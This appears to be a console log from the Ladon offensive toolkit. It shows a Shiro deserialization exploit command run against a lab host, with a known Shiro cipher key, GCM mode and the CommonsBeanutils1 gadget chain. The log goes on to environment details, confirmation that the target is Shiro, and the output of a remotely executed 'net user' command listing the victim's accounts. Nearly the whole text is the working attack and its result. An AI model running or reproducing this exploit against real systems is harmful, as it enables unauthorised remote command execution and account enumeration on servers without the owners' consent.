 C:\Users\Administrator\Desktop\Ladon12>Ladon shiroexp http://192.168.18.160 zSyK5Kp6PZAAjlT+eeNMlg== gcm CommonsBeanutils1
"net user"
Start: 2025-03-11 22:11:40
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621 Win 11, 22H2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 13120 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 14994 MB
Load ShiroExp
http://192.168.18.160 IsShiro
Exp...
Res:
\\WIN-VNJ7NBFH9I9 ???û????
-------------------------------------------------------------------------------
Administrator Guest null
tom